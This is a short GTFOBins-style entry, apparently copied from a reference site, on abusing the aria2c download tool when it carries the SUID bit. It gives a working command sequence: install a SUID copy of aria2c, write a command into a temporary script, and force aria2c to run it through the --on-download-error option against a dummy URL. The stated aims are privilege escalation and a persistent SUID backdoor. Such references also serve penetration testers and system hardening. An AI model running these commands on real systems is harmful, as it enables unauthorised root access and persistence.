 Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which aria2c) .
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
./aria2c --on-download-error=$TF http://x